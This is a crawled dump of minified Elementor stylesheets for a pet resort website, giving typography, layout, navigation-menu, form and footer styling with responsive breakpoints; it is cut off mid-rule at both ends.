h2{font-family:"Nunito",Sans-serif;font-size:54px;font-weight:700;line-height:120%;letter-spacing:-.54px}.elementor-kit-11 h3{font-family:"Nunito",Sans-serif;font-size:30px;font-weight:600;line-height:131%;letter-spacing:-.29px}.elementor-kit-11 h4{font-family:"Nunito",Sans-serif;font-size:26px;font-weight:600;line-height:normal;letter-spacing:-.26px}.elementor-kit-11 h5{font-family:"Nunito",Sans-serif;font-size:22px;font-weight:600;line-height:172%;letter-spacing:-.22px}.elementor-kit-11 h6{font-family:"Nunito",Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:normal;letter-spacing:2px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1560px}.e-con{--container-max-width:1560px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1599px){.elementor-kit-11{font-size:17px}.elementor-kit-11 h1{font-size:52px}.elementor-kit-11 h2{font-size:46px}.elementor-kit-11 h3{font-size:26px}.elementor-kit-11 h4{font-size:22px}.elementor-kit-11 h5{font-size:20px}.elementor-kit-11 h6{font-size:18px}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:17px;padding:16px 30px 16px 30px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1280px}.e-con{--container-max-width:1280px}}@media(max-width:1366px){.elementor-kit-11 h1{font-size:48px}.elementor-kit-11 h2{font-size:40px}.elementor-kit-11 h3{font-size:24px}.elementor-kit-11 h4{font-size:20px}.elementor-kit-11 h5{font-size:18px}.elementor-kit-11 h6{font-size:17px}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:16px;padding:14px 26px 14px 26px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1121px}.e-con{--container-max-width:1121px}}@media(max-width:1199px){.elementor-kit-11{font-size:16px}.elementor-kit-11 h1{font-size:44px}.elementor-kit-11 h2{font-size:36px}.elementor-kit-11 h6{font-size:16px}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:15px;padding:12px 24px 12px 24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:940px}.e-con{--container-max-width:940px}}@media(max-width:1024px){.elementor-kit-11 h1{font-size:40px}.elementor-kit-11 h2{font-size:30px}.elementor-kit-11 h3{font-size:22px}.elementor-kit-11 h4{font-size:18px}.elementor-kit-11 h5{font-size:17px}}@media(max-width:767px){.elementor-kit-11{font-size:14px}.elementor-kit-11 h1{font-size:36px}.elementor-kit-11 h2{font-size:24px}.elementor-kit-11 h3{font-size:20px}.elementor-kit-11 h4{font-size:17px}.elementor-kit-11 h5{font-size:16px}.elementor-kit-11 h6{font-size:14px}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:14px;padding:10px 18px 10px 18px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://lakewyliepetresort.com/wp-content/litespeed/css/6a0c589e66c1d4d18998b990288d330e.css?ver=2102b
body_size: 1219
content:
.elementor-24 .elementor-element.elementor-element-057a1a3:not(.elementor-motion-effects-element-type-background),.elementor-24 .elementor-element.elementor-element-057a1a3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-fb06bb7)}.elementor-24 .elementor-element.elementor-element-057a1a3{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 0 0 0}.elementor-24 .elementor-element.elementor-element-057a1a3>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-24 .elementor-element.elementor-element-821e79e>.elementor-element-populated{padding:0 0 0 0}.elementor-24 .elementor-element.elementor-element-c7beefb{padding:0 0 0 0}.elementor-24 .elementor-element.elementor-element-8133402>.elementor-element-populated{padding:10px 0 0 0}.elementor-24 .elementor-element.elementor-element-96c44e2{text-align:left}.elementor-24 .elementor-element.elementor-element-96c44e2 img{width:100%;max-width:150px}.elementor-bc-flex-widget .elementor-24 .elementor-element.elementor-element-533b143.elementor-column .elementor-widget-wrap{align-items:center}.elementor-24 .elementor-element.elementor-element-533b143.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-24 .elementor-element.elementor-element-533b143>.elementor-element-populated{margin:-50px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-24 .elementor-element.elementor-element-33bc123>.elementor-widget-container{padding:0 0 0 240px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-menu-toggle{margin-left:auto;background-color:#fff0}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu .elementor-item{font-size:20px;font-weight:500;line-height:140%}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-c0751c1);fill:var(--e-global-color-c0751c1);padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main .elementor-item:hover,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main .elementor-item:focus{color:#F199BB;fill:#F199BB}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-e86eaac)}.elementor-24 .elementor-element.elementor-element-33bc123{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 )}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:40px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-menu-toggle{color:var(--e-global-color-c0751c1);fill:var(--e-global-color-c0751c1)}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-4d18f4d)}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a:hover,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a:focus,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a.highlighted,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-menu-toggle:hover,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-menu-toggle:focus{color:var(--e-global-color-e86eaac)}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a:hover,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a:focus,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-e86eaac)}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-item,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Nunito",Sans-serif;font-size:18px;font-weight:500}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px!important}.elementor-24 .elementor-element.elementor-element-33bc123 div.elementor-menu-toggle{color:var(--e-global-color-e86eaac)}.elementor-24 .elementor-element.elementor-element-33bc123 div.elementor-menu-toggle svg{fill:var(--e-global-color-e86eaac)}.elementor-bc-flex-widget .elementor-24 .elementor-element.elementor-element-9178d81.elementor-column .elementor-widget-wrap{align-items:center}.elementor-24 .elementor-element.elementor-element-9178d81.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-24 .elementor-element.elementor-element-9178d81>.elementor-element-populated{margin:-50px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1599px){.elementor-24 .elementor-element.elementor-element-8133402>.elementor-element-populated{padding:5px 0 0 0}.elementor-24 .elementor-element.elementor-element-96c44e2 img{max-width:140px}.elementor-24 .elementor-element.elementor-element-533b143>.elementor-element-populated{margin:-40px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-24 .elementor-element.elementor-element-33bc123>.elementor-widget-container{padding:0 0 0 180px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu .elementor-item{font-size:18px}.elementor-24 .elementor-element.elementor-element-33bc123{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 )}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:32px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-item,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:17px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px}.elementor-24 .elementor-element.elementor-element-9178d81>.elementor-element-populated{margin:-40px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media(max-width:1366px){.elementor-24 .elementor-element.elementor-element-96c44e2 img{max-width:120px}.elementor-24 .elementor-element.elementor-element-533b143>.elementor-element-populated{margin:-30px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-24 .elementor-element.elementor-element-33bc123>.elementor-widget-container{padding:0 0 0 140px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu .elementor-item{font-size:17px}.elementor-24 .elementor-element.elementor-element-33bc123{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 )}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:28px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-item,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-24 .elementor-element.elementor-element-9178d81>.elementor-element-populated{margin:-30px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media(max-width:1199px){.elementor-24 .elementor-element.elementor-element-96c44e2 img{max-width:100px}.elementor-24 .elementor-element.elementor-element-533b143>.elementor-element-populated{margin:-20px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-24 .elementor-element.elementor-element-33bc123>.elementor-widget-container{padding:0 0 0 70px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu .elementor-item{font-size:16px}.elementor-24 .elementor-element.elementor-element-33bc123{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 )}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:24px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-item,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px}.elementor-24 .elementor-element.elementor-element-9178d81>.elementor-element-populated{margin:-20px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media(max-width:1024px){.elementor-24 .elementor-element.elementor-element-96c44e2 img{max-width:80px}.elementor-24 .elementor-element.elementor-element-533b143>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-24 .elementor-element.elementor-element-33bc123>.elementor-widget-container{padding:0 0 0 0}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-item,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-96c44e2 img{max-width:70px}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0}.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-24 .elementor-element.elementor-element-33bc123 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}}

--- FILE ---
content_type: text/css
request_url: https://lakewyliepetresort.com/wp-content/litespeed/css/5eafaf29ffe05902ca6c49af3d8efddd.css?ver=770aa
body_size: 3344
content:
.elementor-1163 .elementor-element.elementor-element-dda48d6{margin-top:0;margin-bottom:-215px;padding:0 0 0 0;z-index:2}.elementor-1163 .elementor-element.elementor-element-d20ec62>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-df70bd3:not(.elementor-motion-effects-element-type-background),.elementor-1163 .elementor-element.elementor-element-df70bd3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-df70bd3{overflow:hidden;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-df70bd3,.elementor-1163 .elementor-element.elementor-element-df70bd3>.elementor-background-overlay{border-radius:40px 40px 40px 40px}.elementor-1163 .elementor-element.elementor-element-df70bd3>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1163 .elementor-element.elementor-element-6e86890.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1163 .elementor-element.elementor-element-6e86890>.elementor-element-populated{padding:70px 0 120px 0}.elementor-1163 .elementor-element.elementor-element-d26c996{width:auto;max-width:auto;align-self:center}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon-wrapper{text-align:center}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon{font-size:60px}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon svg{height:60px}.elementor-1163 .elementor-element.elementor-element-bd5c958{width:auto;max-width:auto;align-self:center}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon-wrapper{text-align:center}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon{font-size:55px}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon svg{height:55px}.elementor-1163 .elementor-element.elementor-element-675ad82{width:auto;max-width:auto;align-self:center}.elementor-1163 .elementor-element.elementor-element-675ad82 img{width:100%;max-width:430px}.elementor-1163 .elementor-element.elementor-element-f3f20c4{width:auto;max-width:auto;align-self:center}.elementor-1163 .elementor-element.elementor-element-f3f20c4 img{width:100%;max-width:340px}.elementor-1163 .elementor-element.elementor-element-c02ec37{z-index:1;text-align:center}.elementor-1163 .elementor-element.elementor-element-c02ec37 .elementor-heading-title{color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-225e774{width:var(--container-widget-width,45%);max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;z-index:1;text-align:center;font-weight:700;color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-225e774>.elementor-widget-container{margin:-10px 0 0 0}.elementor-1163 .elementor-element.elementor-element-f6e2ac2 .elementor-button{background-color:var(--e-global-color-4d18f4d);fill:var(--e-global-color-c0751c1);color:var(--e-global-color-c0751c1);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-f6e2ac2>.elementor-widget-container{padding:20px 0 0 0}.elementor-1163 .elementor-element.elementor-element-f6e2ac2{z-index:1}.elementor-1163 .elementor-element.elementor-element-a151e46:not(.elementor-motion-effects-element-type-background),.elementor-1163 .elementor-element.elementor-element-a151e46>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-c0751c1)}.elementor-1163 .elementor-element.elementor-element-a151e46{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:290px 0 0 0}.elementor-1163 .elementor-element.elementor-element-a151e46>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1163 .elementor-element.elementor-element-c55b3bc>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-3b3219f{width:auto;max-width:auto;align-self:center}.elementor-1163 .elementor-element.elementor-element-3b3219f .elementor-icon-wrapper{text-align:center}.elementor-1163 .elementor-element.elementor-element-3b3219f .elementor-icon{font-size:80px}.elementor-1163 .elementor-element.elementor-element-3b3219f .elementor-icon svg{height:80px}.elementor-1163 .elementor-element.elementor-element-e945cd4{width:auto;max-width:auto;align-self:center}.elementor-1163 .elementor-element.elementor-element-e945cd4 .elementor-icon-wrapper{text-align:center}.elementor-1163 .elementor-element.elementor-element-e945cd4 .elementor-icon{font-size:80px}.elementor-1163 .elementor-element.elementor-element-e945cd4 .elementor-icon svg{height:80px}.elementor-1163 .elementor-element.elementor-element-ff1caf6{width:auto;max-width:auto;text-align:left}.elementor-1163 .elementor-element.elementor-element-ff1caf6 img{width:100%;max-width:130px}.elementor-1163 .elementor-element.elementor-element-9b24e2d{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-b065998>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-8b8faac>.elementor-widget-container{margin:0 0 0 -22px}.elementor-1163 .elementor-element.elementor-element-8b8faac{text-align:left}.elementor-1163 .elementor-element.elementor-element-8b8faac img{width:100%;max-width:150px}.elementor-1163 .elementor-element.elementor-element-13feca8>.elementor-widget-container{margin:-5px 0 0 0}.elementor-1163 .elementor-element.elementor-element-13feca8{text-align:left}.elementor-1163 .elementor-element.elementor-element-13feca8 .elementor-heading-title{font-size:24px;font-weight:500;color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-c775c83>.elementor-widget-container{margin:-10px 0 0 0}.elementor-1163 .elementor-element.elementor-element-c775c83{text-align:left;color:#FFF9}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group.recaptcha_v3-bottomleft,.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-type-html{padding-bottom:0;font-family:"Nunito",Sans-serif;font-size:18px;font-weight:400}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-field{color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-field,.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-subgroup label{font-family:"Nunito",Sans-serif;font-size:18px;font-weight:400;line-height:normal}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF1A;border-color:#FFFFFF1A;border-width:0 0 0 0;border-radius:50px 50px 50px 50px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF1A;border-color:#FFFFFF1A;border-width:0 0 0 0;border-radius:50px 50px 50px 50px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF1A}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button{font-family:"Nunito",Sans-serif;font-size:20px;font-weight:600;line-height:120%;border-style:solid;border-width:1px 1px 1px 1px;border-radius:38px 38px 38px 38px;padding:17px 30px 17px 30px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-e86eaac);color:#fff;border-color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button[type="submit"]{background-color:var(--e-global-color-e86eaac);color:#fff;border-color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button[type="submit"] svg *{fill:#fff}.elementor-1163 .elementor-element.elementor-element-3de3f5f .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-1163 .elementor-element.elementor-element-3de3f5f .e-form__buttons__wrapper__button-next:hover{background-color:#fff0;color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button[type="submit"]:hover{background-color:#fff0;color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button[type="submit"]:hover svg *{fill:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-3de3f5f .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-message.elementor-message-success{color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-message.elementor-message-danger{color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-3de3f5f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1163 .elementor-element.elementor-element-7a91260>.elementor-element-populated{padding:0 0 0 60px}.elementor-1163 .elementor-element.elementor-element-26aabf0>.elementor-widget-container{padding:0 0 5px 0}.elementor-1163 .elementor-element.elementor-element-26aabf0{text-align:left}.elementor-1163 .elementor-element.elementor-element-26aabf0 .elementor-heading-title{font-size:24px;font-weight:600;color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu .elementor-item{font-family:"Nunito",Sans-serif;font-size:18px;font-weight:600;line-height:155%}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main .elementor-item{color:#FFFFFFB3;fill:#FFFFFFB3;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main .elementor-item:hover,.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-e86eaac);fill:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-c237736{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 )}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:20px}.elementor-1163 .elementor-element.elementor-element-0c95387>.elementor-element-populated{padding:0 0 0 20px}.elementor-1163 .elementor-element.elementor-element-0b9ff1e>.elementor-widget-container{padding:0 0 5px 0}.elementor-1163 .elementor-element.elementor-element-0b9ff1e{text-align:left}.elementor-1163 .elementor-element.elementor-element-0b9ff1e .elementor-heading-title{font-size:24px;font-weight:600;color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu .elementor-item{font-family:"Nunito",Sans-serif;font-size:18px;font-weight:600;line-height:155%}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main .elementor-item{color:#FFFFFFB3;fill:#FFFFFFB3;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main .elementor-item:hover,.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-e86eaac);fill:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-e86eaac)}.elementor-1163 .elementor-element.elementor-element-cc4afa4{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 )}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:20px}.elementor-1163 .elementor-element.elementor-element-b21047e>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-964647e>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-964647e{text-align:left}.elementor-1163 .elementor-element.elementor-element-964647e .elementor-heading-title{font-size:24px;font-weight:600;color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-2cbb1b8{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:left;font-weight:600;color:#FFFFFFB3}.elementor-1163 .elementor-element.elementor-element-2cbb1b8>.elementor-widget-container{margin:-10px 0 0 0;padding:0 0 25px 0}.elementor-1163 .elementor-element.elementor-element-f9d227d>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-f9d227d{text-align:left}.elementor-1163 .elementor-element.elementor-element-f9d227d .elementor-heading-title{font-size:24px;font-weight:600;color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-07bcc59{--grid-template-columns:repeat(0, auto);--icon-size:34px;--grid-column-gap:20px;--grid-row-gap:0px}.elementor-1163 .elementor-element.elementor-element-07bcc59 .elementor-widget-container{text-align:left}.elementor-1163 .elementor-element.elementor-element-07bcc59 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-1163 .elementor-element.elementor-element-07bcc59 .elementor-social-icon i{color:#fff0}.elementor-1163 .elementor-element.elementor-element-07bcc59 .elementor-social-icon svg{fill:#fff0}.elementor-1163 .elementor-element.elementor-element-11030ba>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-95ae920>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-95ae920{text-align:left}.elementor-1163 .elementor-element.elementor-element-95ae920 .elementor-heading-title{font-size:24px;font-weight:600;color:var(--e-global-color-4d18f4d)}.elementor-1163 .elementor-element.elementor-element-6a5c63d>.elementor-widget-container{margin:-10px 0 0 0;padding:0 0 25px 0}.elementor-1163 .elementor-element.elementor-element-6a5c63d{text-align:left;font-weight:600;color:#FFFFFFB3}.elementor-1163 .elementor-element.elementor-element-a3cf75d>.elementor-widget-container{padding:30px 15px 30px 15px}.elementor-1163 .elementor-element.elementor-element-a3cf75d{text-align:center;font-weight:400;line-height:normal;color:#FFFFFFE6}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-1163 .elementor-element.elementor-element-b065998{width:25%}.elementor-1163 .elementor-element.elementor-element-7a91260{width:18%}.elementor-1163 .elementor-element.elementor-element-0c95387{width:16%}.elementor-1163 .elementor-element.elementor-element-b21047e{width:20.849%}.elementor-1163 .elementor-element.elementor-element-11030ba{width:19%}}@media(max-width:1599px) and (min-width:768px){.elementor-1163 